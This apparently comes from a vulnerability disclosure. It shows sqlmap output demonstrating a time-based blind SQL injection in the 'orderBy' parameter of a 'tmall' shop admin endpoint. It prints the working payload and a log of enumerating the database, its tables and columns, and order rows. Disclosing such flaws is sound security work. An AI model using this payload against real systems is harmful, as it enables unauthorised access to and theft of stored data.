 Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
Payload: http://192.168.200.1:8088/tmall/admin/user/1/1?orderBy=(CASE WHEN (7396=7396) THEN SLEEP(5) ELSE 7396 END)
---
[10:19:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[10:19:54] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:19:54] [INFO] fetching current database
[10:19:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:19:54] [INFO] retrieved: tmalldemodb
[10:19:55] [INFO] fetching tables for database: 'tmalldemodb'
[10:19:55] [INFO] fetching number of tables for database 'tmalldemodb'
[10:19:55] [INFO] retrieved: 12
[10:19:56] [INFO] retrieved: address
[10:19:57] [INFO] retrieved: admin
[10:19:57] [INFO] retrieved: category
[10:19:58] [INFO] retrieved: product
[10:19:59] [INFO] retrieved: productimage
[10:19:59] [INFO] retrieved: productorder
[10:20:00] [INFO] retrieved: productorderitem
[10:20:01] [INFO] retrieved: property
[10:20:01] [INFO] retrieved: propertyvalue
[10:20:02] [INFO] retrieved: review
[10:20:03] [INFO] retrieved: reward
[10:20:03] [INFO] retrieved: user
[10:20:04] [INFO] fetching columns for table 'productorderitem' in database 'tmalldemodb'
[10:20:04] [INFO] retrieved: 7
[10:20:04] [INFO] retrieved: productorderitem_id
[10:20:06] [INFO] retrieved: productorderitem_number
[10:20:08] [INFO] retrieved: productorderitem_price
[10:20:11] [INFO] retrieved: productorderitem_product_id
[10:20:14] [INFO] retrieved: productorderitem_order_id
[10:20:16] [INFO] retrieved: productorderitem_user_id
[10:20:19] [INFO] retrieved: productorderitem_userMessage
[10:20:22] [INFO] fetching entries for table 'productorderitem' in database 'tmalldemodb'
[10:20:22] [INFO] fetching number of entries for table 'productorderitem' in database 'tmalldemodb'
[10:20:22] [INFO] retrieved: 820
[10:20:22] [INFO] retrieved: 2
[10:20:22] [INFO] retrieved: 1
[10:20:23] [INFO] retrieved: 1
[10:20:23] [INFO] retrieved: 49.00
[10:20:23] [INFO] retrieved: 41
[10:20:24] [INFO] retrieved:
[10:20:24] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[10:20:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[10:20:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[10:20:24] [INFO] retrieved: 1
[10:20:24] [INFO] retrieved: 3
[10:20:25] [INFO] retrieved: 1
[10:20:25] [INFO] retrieved: 2
[10:20:25] [INFO] retrieved: 118.00
[10:20:26] [INFO] retrieved: 31
[10:20:26] [INFO] retrieved: